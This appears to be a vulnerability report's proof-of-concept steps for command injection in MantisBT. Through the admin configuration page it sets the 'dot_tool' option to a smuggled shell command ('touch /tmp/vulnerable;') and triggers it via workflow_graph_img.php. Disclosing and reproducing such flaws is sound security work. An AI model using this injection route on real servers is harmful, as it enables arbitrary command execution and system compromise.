 Login to mantisbt as an administrator.
Navigate to Manage->Manage Configuration->Configuration Report.
Scroll down to "Create Configuration Option"
Type "relationship_graph_enable" into Configuration Option with a value of 1 to enable the graphs.
Hit "Create Configuration Option"
Scroll back down to "Create Configuration Option"
Type "dot_tool" into Configuration Option with a value of "touch /tmp/vulnerable;"
Hit "Create Configuration Option"
Visit: http://mantisbt/workflow_graph_img.php
List files in /tmp and find "vulnerable" has been created proving the command injection worked.